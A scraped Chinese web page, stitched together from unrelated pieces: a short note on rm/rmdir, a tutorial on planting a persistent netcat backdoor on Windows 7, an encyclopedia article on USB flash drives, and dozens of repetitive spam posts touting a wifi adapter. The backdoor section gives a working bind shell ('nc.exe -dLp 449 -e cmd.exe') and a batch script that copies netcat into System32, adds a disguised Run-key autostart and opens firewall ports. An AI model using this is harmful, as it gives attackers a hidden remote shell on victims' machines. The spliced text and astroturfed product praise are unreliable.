
rm 不加参数可以删除显示的文件,rm -r可以删除包括目录和子目录的文件和文件夹。
如过只是想删除空目录,不删带文件的可以用rmdir这个命令。
0×00 准备工作假设用户以管理员权限登录系统,在Windows 7系统上使用netcat 创建一个后门。
Netcat 功能比较单一, 缺少了许多我们渗透工作中需要的功能。为此我们将创建一个便携式的工具包来解决这个问题 :
1.下载额外的文件和附加持续.
2.编辑修改指定文件.
3.快速创建执行后门.
4.控制远程服务器并进行恶作剧 :)
为了便于你第一时间获取到你的工具包,你需要将它放置在一个独立的U盘或者在线服务器上。
便携式工具(Portable Applications)
便携式工具是那些不需要安装就能直接使用的程序,它们往往将所有的执行环境和核心程序本身一同打包成一个独立的文件,方便携带。在独立文件执行的过程中会自行释放额的需求文件,并构建一个可顺利执行目标程序的环境。
1.不依赖特定的dll(dll已经打包)
2.不依赖注册表设置(有可能自行初始化) ,不遗留下任何注册表 *** 作痕迹
3. *** 作痕迹最小化,尽量避免一切不必要的 *** 作,导致留下过多的系统 *** 作记录
创建 Windows 7 工具集
gVim (跨平台的文本编辑器, 提供强大的命令行 *** 作交互)
Wget (下载 windows 64 位版本)
Netcat
有Kali系统的可以用命令 “find / -name nc.exe”搜索到 http://www.kali.org/ 或者下载已经编译好的版本 http://joncraton.org/blog/46/netcat-for-windows/
0×01初试 Netcat 后门
nc.exe -dLp 449 -e cmd.exe -L 这个选项会开启一个监听服务并等待客户端连接, 在客户端连接成功之后,会提供相应的交互服务。
– p 指定程序监听的端口(非管理员权限只能设置高于1024的端口. 同时不可复用现有端口)
– e 在接收到一个客户端连接后, 会执行一个特定的程序(这里是cmd.exe), 这个程序负责接下来的会话交互(执行客户端后期提交的任何命令)
– d 采取静默监听模式,避免nc运行过程中,产生过多额外的日志信息
Windows 7 后门安装批处理脚本
@echo off
Rem 拷贝文件到系统目录
xcopy "%systemdrive%\%username%\Desktop\nc.exe" "C:
\Windows\System32\" -y
Rem 修改注册表,增加后门自启动代码.
reg add "HKLM\software\microsoft\windows\currentversion\run" /f /v "system" /t
REG_SZ /d "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"
Rem 添加防火墙规则,开放监听的449端口,允许外部连接.
netsh advfirewall firewall add rule name="Rule 34" dir=in action=allow
protocol=UDP localport=449
netsh advfirewall firewall add rule name="Rule 35" dir=in action=allow
protocol=TCP localport=449
Rem 添加防火墙规则,允许nc.exe对外提供连接.
netsh advfirewall firewall add rule name="Allow Messenger" dir=in action=allow
program="C:\windows\system32\nc.exe"
ash disk”。它是一个USB接口的无需物理驱动器的微型高容量移动存储产品,可以通过USB接口与电脑连接,实现即插即用。U盘的称呼最早来源于朗科公司生产的一种新型存储设备,名曰“优盘”,使用USB接口进行连接。USB接口就连到电脑的主机后,U盘的资料可与电脑交换。而之后生产的类似技术的设备由于朗科已进行专利注册,而不能再称之为“优盘”,而改称谐音的“U盘”。后来U盘这个称呼因其简单易记而广为人知,而直到现在这两者也已经通用,并对它们不再作区分,是移动存储设备之一。简介
U盘,又称优盘,中文全称“USB(通用串行总线)接口的闪存盘”,英文名“USB flash disk”。用于存储照片、资料、影像,面积只有1厘米见方,实现便携式移动存储、大大提高了办公效率。使人类生活更便捷。
[编辑本段]优点
U盘最大的优点就是:小巧便于携带、存储容量大、价格便宜、性能可靠。闪存盘体积很小,仅大拇指般大小,重量极轻,一般在15克左右,特别适合随身携带,我们可以把它挂在胸前、吊在钥匙串上、甚至放进钱包里。一般的U盘容量有1G、2G、4G、8G、16G、32G等,价格上以最常见的4Gb为例,70元左右就能买到。存盘中无任何机械式装置,抗震性能极强。另外,闪存盘还具有防潮防磁、耐高低温等特性,安全可靠性很好。
[编辑本段]存储原理
计算机把二进制数字信号转为复合二进制数字信号(加入分配、核对、堆栈等指令)读写到USB芯片适配接口,通过芯片处理信号分配给EEPROM存储芯片的相应地址存储二进制数据,实现数据的存储。EEPROM数据存储器,其控制原理是电压控制栅晶体管的电压高低值,栅晶体管的结电容可长时间保存电压值,断电后能保存数据的原因主要就是在原有的晶体管上加入了浮动栅和选择栅。在源极和漏极之间电流单向传导的半导体上形成贮存电子的浮动棚。浮动栅包裹着一层硅氧化膜绝缘体。它的上面是在源极和漏极之间控制传导电流的选择/控制栅。数据是0或1取决于在硅底板上形成的浮动栅中是否有电子。有电子为0,无电子为1。闪存就如同其名字一样,写入前删除数据进行初始化。具体说就是从所有浮动栅中导出电子。即将有所数据归“1”。写入时只有数据为0时才进行写入,数据为1时则什么也不做。写入0时,向栅电极和漏极施加高电压,增加在源极和漏极之间传导的电子能量。这样一来,电子就会突破氧化膜绝缘体,进入浮动栅。读取数据时,向栅电极施加一定的电压,电流大为1,电流小则定为0。浮动栅没有电子的状态(数据为1)下,在栅电极施加电压的状态时向漏极施加电压,源极和漏极之间由于大量电子的移动,就会产生电流。而在浮动栅有电子的状态(数据为0)下,沟道中传导的电子就会减少。因为施加在栅电极的电压被浮动栅电子吸收后,很难对沟道产生影响。
[编辑本段]发明历史
自1998年至2000年,有很多公司声称自己是第一个发明了USB闪存盘。包括中国朗科科技,以色列M-Systems,新加坡Trek公司。但是真正获得U盘基础性发明专利的却是中国朗科公司。 2002年7月,朗科公司“用于数据处理系统的快闪电子式外存储方法及其装置”(专利号:ZL 99 1 17225.6)获得国家知识产权局正式授权。该专利填补了中国计算机存储领域20年来发明专利的空白。该专利权的获得引起了整个存储界的极大震动。包括以色列M-Systems立即向中国国家知识产权局提出了无效复审,一度成为全球闪存领域震惊中外的专利权之争。但是2004年12月7日,朗科获得美国国家专利局正式授权的闪存盘基础发明专利,美国专利号US6829672。这一专利权的获得,最终结束了这场争夺。.中国朗科公司才是U盘的全球第一个发明者。美国时间2006年2月10日,朗科委托美国摩根路易斯律师向美国德克萨斯州东区联邦法院递交诉状,控告美国PNY公司侵犯了朗科的美国专利(美国专利号US6829672)。2008年2月,朗科与PNY达成庭外和解。朗科向PNY签订专利许可协议,PNY向朗科公司缴纳专利许可费用1000万美元。这是中国企业第一次在美国本土收到巨额专利许可费用.也进一步证明了朗科是U盘的全球发明者。 现在的闪存盘都支持USB2.0标准;然而,因为NAND闪存技术上的限制,它们的读写速度目前还无法达到标准所支持的最高传输速度480Mbit/s。目前最快的闪存盘已使用了双通道的控制器,但是比起目前时代的硬盘,或是USB2.0能提供的最大传输速率来说,仍然差上一截。目前最高的传输速率大约为20-40MB/s,而一般的文件传输速度大约为10MB/s。较旧型的12Mbit/s设备传输速率最大约只有1MB/s。其中业界的佼佼者有深圳朗科公司,M-Systems公司,新加坡Trek公司。
[编辑本段]使用与维护
使用方法
U盘有USB接口,是USB设备。如果 *** 作系统是Windows 2000/XP/2003/2008/Vista/win7/LINUX/prayaya Q3或是苹果系统的话,将U盘直接插到机箱前面板或后面的USB接口上,系统就会自动识别。如果系统是Windows 98的话,需要安装U盘驱动程序才能使用。驱动可以附带的光盘中或者到生产商的网站上找到。 在一台电脑上第一次使用U盘(当你把U盘插到USB接口时)系统会发出一声提示音,然后报告“发现新硬件”。稍候,会提示:“新硬件已经安装并可以使用了”。(有时还可能需要重新启动)这时打开“我的电脑”,可以看到多出来一个硬盘图标,名称一般是U盘的品牌名,例如金士顿,名称就为KINGSTON。经过这一步后,以后再使用U盘的话,直接插上去,然后就可以打开“我的电脑”找到可移动磁盘,此时注意,在任务栏最右边,会有一个小图标,样子是一个灰色东西旁有一个绿色箭头,就是安全删除USB硬件设备的意思。(U盘是USB设备之一), 接下来,你可以像平时 *** 作文件一样,在U盘上保存、删除文件,或将文件通过右键直接发送到U盘中,但是要注意,U盘使用完毕后要关闭所有关于U盘的窗口,拔下U盘前,要用左键双击右下角的安全删除USB硬件设备图标,再选择“停止”然后左键点击“确定”。当右下角出现提示:“USB设备现在可安全地从系统移除了”的提示后,才能将U盘从机箱上拔下,或者直接单击图标,直接点击“安全移除USB设备” 然后等出现提示后即可将U盘从机箱上拔下。
提高性能方法
在windows xp *** 作系统下,U盘能正常工作后,在“我的电脑”右击可移动磁盘,选择“属性”------“硬件”-----在“所有磁盘驱动器”中选择该移动磁盘后点“属性”,在新对话框里选择“策略”。 若选择“为快速删除而优化”,则这个设备不会用磁盘的写入缓存,所以不用“安全删除”就可以拔掉设备插口。 若选择“为提高性能而优化”,则这个设备会用磁盘的写入缓存来提高磁盘性能,传入和传出速度将大大提高,但是要断开设备就要点击“安全删除硬件”,否则U盘里的数据很可能会丢失。 普通U盘没有加密功能。如果你有加密需求,可以选择带加密功能的U盘。一般软件加密很容易破解的。简单点的文件加密方法你可以选择使用WINDOWS优化大师等软件附带的加密功能。你说的那些储存资料的方式都是软件实现的。体现到U盘硬盘等储存介质上,就是一个一个的文件形式。简单说就是和你硬盘一样 *** 作。
寿命维护
U盘的可擦写次数是U盘的正常寿命,一般采用MLC颗粒的U盘可擦写1万次以上,而采用SLC颗粒的U盘使用寿命更是长达10万次。 绝对不要在闪盘的指示灯闪得飞快时拔出闪盘,因为这时U盘正在读取或写入数据,中途拔出可能会造成硬件、数据的损坏。 不要在备份文档完毕后立即关闭相关的程序,因为那个时候U盘上的指示灯还在闪烁,说明程序还没完全结束,这时拔出U盘,很容易影响备份。所以文件备份到闪盘后,应过一些时间再关闭相关程序,以防意外;同样道理,在系统提示“无法停止”时也不要轻易拔出U盘,这样也会造成数据遗失。 注意将U盘放置在干燥的环境中,不要让U盘口接口长时间暴露在空气中,否则容易造成表面金属氧化,降低接口敏感性。 不要将长时间不用的U盘一直插在USB接口上,否则一方面容易引起接口老化,另一方面对U盘也是一种损耗。
注意事项
1. U盘一般有写保护开关,但应该在U盘插入计算机接口之前切换,不要在U盘工作状态下进行切换。 2. U盘都有工作状态指示灯,如果是一个指示灯,当插入主机接口时,灯亮表示接通电源,当灯闪烁时表示正在读写数据。如果是两个指示灯,一般两种颜色,一个在接通电源时亮,一个在U盘进行读写数据时亮。 有些U盘在系统拷贝进度条消失后仍然在工作状态,严禁在读写状态灯亮时拔下U盘。一定等读写状态指示灯停止闪烁或灭了才能拔下U盘。 3.有些品牌型号的U盘为文件分配表预留的空间较小,在拷贝大量单个小文件时容易报错,这时可以停止拷贝,采取先把多个小文件压缩成一个大文件的方法解决。 4.为了保护主板以及U盘的USB接口,预防变形以减少摩擦,如果对拷贝速度没有要求,可以使用USB延长线,(一般都随U盘赠送。如果需要买,尽量选择知名品牌,线越粗越好。但不能超过3米,否则容易在拷贝数据时出错。)注意USB延长线如果是USB1.1(USB2.0 Full Speed)的,速度会很慢。 5. U盘的存储原理和硬盘有很大出入,不要整理碎片,否则影响使用寿命。 6.U盘里可能会有U盘病毒,插入电脑时最好进行U盘杀毒。 7.新U盘买来最好做个U盘病毒免疫,可以很好的避免U盘中毒 8.u盘在电脑还未启动起来(进入桌面以后)不要插在电脑上,否则可能电脑无法正常启动。
[编辑本段]U盘的其他应用
U盘自启动的制作和问题
电脑没有光驱但要装系统怎么办?电脑硬件有损坏怎么办?如何检测硬盘坏道?如何检测内存?这些问题都可以用U盘启动来解决。那么首先我们就来了解一下如何用U盘装系统吧。 用U盘做启动盘并不是很容易 先看主板是否支持,U盘是否支持。U盘如果支持,那么你就可以尝试一下这种简单且具有普遍性的U盘制作启动盘方法: 第一步、首先你的主板支持U盘,一般815以上主板都支持的(不支持的通过刷BIOS一般也会支持的,但是刷坏了可别来找我:)。在USB口上插好U盘,启用主板对USB的支持。如果不懂的话就设置BIOS为默认值,第一引导设为USB-HDD,保存并重启。 第二步、导入引导信息(有两种方法): 1、用专门格式化工具进行格式化(一般U盘自带的软件中有),选择引导盘选项即可; 2、闪盘插好后,用光盘启动盘或软盘启动盘引导,进入DOS,进入每个盘(除了C盘以外的)看一下U盘被分配为哪个盘符并记住,因为下面是有用的。一般最小的就是它了(因为这时的U盘不是分在最后一个盘,而是除了C盘以外的随机分配的一个盘符)。进入光驱的盘符(一定要进入才行的),如果在DOS下可以访问到闪盘,在光驱的盘符下,用format x: /s 或FORMAT X:/Q/S或SYS X: (x代表U盘盘符)格式化即可。一般用format x: /s最好,最稳定,U盘将被格式化为FAT格式并装上DOS系统,以后你可以用来引导系统进入DOS做 *** 作了. 第三步、修改引导信息 现在可以引导了,找来一张98启动盘,把里面的所有文件包括隐含文件都拷贝到闪盘当中,覆盖重名的文件。 找到Autoexec.bat文件,用记事本打开,找到Path 开头的那一行,是在Path 前面加上Rem命令,注意Rem后有一个空格。 找到Setramd.bat 文件,用记事本打开,找到“a:\findramd”的那一行,去掉 “a:\”把它改成“findramd”。保存! 第四步、可以加入其他工具 你还可以加入一些系统维护的工具,如ghost、pqmagic8 dos版、smartdrv.exe、FORMAT,XCOPY等工具。 第五步、使用U盘 在BIOS设置第一引导设置为USB-HDD就行了。当然先启用主板对USB的支持.如果不懂的话就设置BIOS为默认值再设置BIOS的第一引导设置为USB-HDD。 这样,用U盘制作的启动盘就完成了。不过U盘启动还是会存在一些问题,U盘的存储介质与硬盘不同,因此读取速度比硬盘要慢很多。如果U盘质量差点的话,那个读取速度就更慢了。U盘对电脑来说就是一个“输入输出设备”,当你的电脑启动的时候,它需要各种设备的协助,所以使用哪个设备有一个先后顺序,要排队,要有一个程序来设定这样的秩序,所以有了BIOS基本输入输出系统Basic Input Output System。开机电源启动 BIOS(规定了主板外接设备的启动顺序) 按设定顺序启动硬件 *** 作系统加载程序体现作用!由上面可以看出,如果在BIOS中规定U盘作为第一启动硬件,那么它就可以做很多事,包括:安装系统、维护修理等等……!BIOS能识别接受的有: 驱动程序(ZIP)/ 软盘(FDD) / 光盘(CD-ROM)/ 还有硬盘(HDD); U盘想要使用,就要模拟成以上的相关设备,所以就有了现在的多种启动模式: 1、USB-ZIP :驱动器模式 启动后U盘的盘符是A; 2、USB-FDD :软驱模式 启动后U盘的盘符是A; 3、USB-HDD :硬盘模式 启动后U盘的盘符是C;(注意:这个模式在安装系统时容易搞砸,因为怕你头脑一发昏,就会混淆U盘和硬盘的C分区) 4、USB-CD-ROM :光驱模式 启动后U盘的盘符是…当然是光驱的了; 目前比较流行的是ZIP和HDD模式,简单易用,至于FDD早就已经退出历史舞台了。
U盘来扩展系统缓存
在微软Windows Vista *** 作系统下,ReadyBoost功能让你只需要插入USB闪存、稍微配置即可提升系统性能。及使用USB 2.0闪存加速Vista PC的性能,把USB存储器的空间当作系统内存使用。 当然,使用ReadyBoost功能的先决条件,就是USB闪存必须满足一定的性能和容量要求:至少2.5MB/s传输、4K的随机读取速度,1.75MB/s的传输、512K的随机写入速度;64MB到8GB的空闲空间;总容量至少在256MB以上。这只是微软官方给出的基本参数,要想完美体验ReadyBoost性能,还是需要更高性能的闪存作支持。
[编辑本段]U盘、USB接口与即插即用
通俗地讲,USB就是一种外围设备与计算机主机相连的接口类型之一。除了USB接口外,还有如并行总线等接口。 然而USB接口却有个极大的优点使得它在这个领域非常的普及,那就是具有这种接口的设备可以在电脑上即插即用(即插即用有时也叫热插拨)。 电脑开机的时候要先开外围设备再开主机电源,而关机时候的顺序恰好相反。之所以要遵循这种开机顺序,就是因为在电脑启动之前必须先让所有的外围设备的电源都打开做好准备,然后等待主机对这些设备逐一进行检查并安装相应的软件.只有这样电脑才能正常运行,否则将可能出现外围设备不可用或者电脑不能识别外围设备的情况。 而USB接口的出现却改变了这种状况,如果某个设备是USB接口,那么它就可以随时插入电脑主机不管电脑此时处于什么样的状态,而如果要取走这个设备,只需按照规范 *** 作便可以将这个设备安全的从电脑上移走。这无疑给人们的学习和生活提供了极大的便利.。 从U盘这个名称上我们可以看出,这个存储盘是USB接口的,因为这个存储盘是USB接口,所以这个存储盘也就能够在电脑上即插即用,也就是说这个存储盘是可以移动的存储盘,它可以随身携带。因此,广义上的U盘实际上就是指的移动存储设备。
USB设备的分类
USB设备分为5大类,即显示器、通信设备、音频设备、人机输入和海量存储。通常所用的U盘、移动硬盘均属于海量存储类。
USB设备的检测及初始化
当一个USB设备插入主机时,由于USB设备硬件本身的原因,它会使USB总线的数据信号线的电平发生变化,而主机会经常扫描USB总线。当发现电平有变化时,它即知道有设备插入。 当USB设备刚插入主机时,USB设备它本身会初始化,并认为地址是0。也就是没有分配地址,这有点象刚进校的大学生没有学号一样。
USB描述符
USB描述符主要包括:设备描述符,配置描述符,接口描述符,端点描述符等。 (1)设备描述符 当USB设备插入主机时,主机首先就会要求对方把它的设备描述符传回来,其中就包含了设备类型及制造商信息。 (2)配置描述符 配置描述符用于定义设备的功能。 (3)接口描述符 传输所采用的协议是由接口描述符确定。 (4)端点描述符 传输的方式则包含在端点描述符中。
USB接口与端点
接口是指设备中哪些硬件要与USB交换信息。海量存储器支持一个接口(数据接口),其中包含三个端口。 端点是和USB交换信息的硬件设备。 接口是端点的集合。
USB的传输类型
USB(通用串行总线)用于将USB接口的外围设备(device)连接到主机(host),实现二者之间数据传输的外部总线结构,是一种快速、灵活的总线接口,USB的传输类型有控制(control)、批量(bulk)、中断(interrupt)和同步(synchronous)传输4种,它最大的特点是易于使用,即插即用,主要是用在中速和低速的外设。
U盘存储规范
U盘属于海量存储类,它的存储规范中包括4个独立的子规范,即CBI传输、Bulk-Only传输、ATA命令块、UFI命令规范。前两个协议定义了数据/命令/状态在USB总线上的传输方法,Bulk-Only传输协议仅仅使用Bulk端点传送数据/命令/状态,CBI传输协议则使用Control/bulk/interrupt三种类型的端点进行数据/命令/状态的传送。后两个协议定义了存储介质的 *** 作命令,ATA协议用于硬盘,UFI协议则针对USB移动存储,U盘读写器的设计遵循Bulk-Only传输协议和UFI命令规范。UFI命令块规范是针对USB移动存储而制定的,它总共定义了19个12字节长度的 *** 作命令。
台湾信号王雷凌 三零七零 芯片很棒,大家都试试吧。我用的一直都很好,还有我们单位的同事也好几个用的呢。呵呵,相信我,没错的!
楼主的问题我来回答吧!!雷凌 三零七零 芯片的台湾信号王,用起来特别的稳定,速度快,绝非凡品。哈哈,不信你试试,我力挺!!!
给你说个秘诀吧 台湾信号王就很好啊,他是基于nb的雷凌 三零七零 芯片呢
我就用过同类的产品好多的啊,但是体会到才知道,要数台湾信号王最好,他是雷凌 三零七零 芯片
台湾信号王,很好的,非常强大,一般人我不告诉他,嘻嘻
推荐芯片雷凌 三零七零 的台湾信号王,我朋友用了效果很好呢不错的哦
这样的啊,楼主,你去看看台湾信号王,他的芯片是雷凌三零七零呢,同品牌最牛的了
同类产品,我就喜欢台湾信号王了,芯片貌似雷凌 三零七零 芯片的说哦试试就知道了
楼主问的好,呵呵。现在大家都习惯于免费资源了呢,我就是一个这方面的粉丝哇,用过好几个款,但是目前最稳定快速的就是台湾信号王,你可以去看看
楼主,推荐你这个雷凌 三零七零 芯片的台湾信号王吧,很好的。我一直在用了
雷 凌 三零七零 芯片的台湾信号王很好哦
雷 凌 三零七零 芯片的台湾信号王没得说啊,错不了
雷凌 三零七零 芯片 的 台 湾 信 号 王 很厉害的,速度飞一样
雷凌 三零七零 芯片的台湾信号王无语了,极品呢
雷凌3 070芯片 的台湾信号王一个字,好!
雷凌 三零七零 芯片 的台湾 信号 王看看 大家的 好评吧,相信大家就是相信自己哦
这东西关键看芯片了,雷凌 三零七零 芯片 的台湾信 号王很好
楼主 关键看芯片了 雷凌 三零七零 芯片的 台 湾 信 号 王 不错
比较下就知道,如果你对这个感兴趣,推荐台湾信号王 雷凌 三零七零 芯片的
呵呵,楼主很有意思啊,我也是用这个工具的一员。告诉你个好的产品吧台湾信号王 雷凌 三零七零 芯片的
台湾信号王 雷凌 三零七零 芯片 很好,很强大
另外,团IDC网上有许多产品团购,便宜有口碑
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)